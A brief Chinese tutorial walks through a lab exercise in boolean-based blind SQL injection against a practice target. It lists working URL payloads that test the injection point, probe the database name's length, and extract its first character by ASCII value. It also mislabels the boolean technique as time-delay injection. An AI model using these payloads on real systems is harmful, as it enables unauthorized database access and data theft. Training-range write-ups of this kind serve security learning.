掌控安全学院SQL注入靶场-布尔盲注(一)

靶场地址:http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1





判断注入点:

http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1%20and%201=1 http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1%20and%201=2

返回结果如下:





利用延时注入判断数据库长度

http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1%20and%20length(database())=12 http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1%20and%20length(database())=13





判断数据库的第一个字符的ascii码

http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1%20and%20ascii(substr(database(),1,1))=107 http://inject2.lab.aqlab.cn/Pass-10/index.php?id=1%20and%20ascii(substr(database(),1,1))=108

也可以使用burpsuite去跑每个字符的ascii码值

剩下的靠自己啦